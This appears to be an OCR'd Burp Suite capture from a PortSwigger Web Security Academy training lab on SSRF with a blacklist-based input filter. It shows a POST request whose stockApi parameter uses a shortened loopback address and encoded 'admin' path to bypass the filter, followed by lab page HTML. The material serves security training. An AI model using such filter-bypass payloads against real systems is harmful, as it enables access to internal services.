 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
3 Cookie: session=sz2aPiMrRkoCwG2G1jRsf9z0wGX0piVN
4 Content-Length: 41
5 Sec-Ch-Ua: "Microsoft Edge";v="107", "Chromium";v="107", "Not=A?Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.42
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9400ab0466ac7bc03b85fb0070008f.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Connection: close
19
20 stockApi=http://127.1/%61%64%6d%69%%36%65
Response
Pretty Raw Hex Render \n
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
SSRF with blacklist-based input filter
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
SSRF with blacklist-based input filter
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ssrf-with-blacklist-filter'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background
='new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>